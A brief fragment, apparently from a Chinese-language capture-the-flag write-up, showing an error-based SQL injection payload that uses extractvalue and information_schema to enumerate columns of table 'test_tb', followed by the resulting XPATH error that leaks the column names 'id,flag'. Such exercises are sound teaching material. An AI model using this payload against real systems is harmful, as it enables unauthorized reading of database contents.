 看看有没有什么捷径
-1' union select extractvalue
点击
id：-1' union select extractvalue(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where
table_name='test_tb')))#
XPATH syntax error: '~id,flag'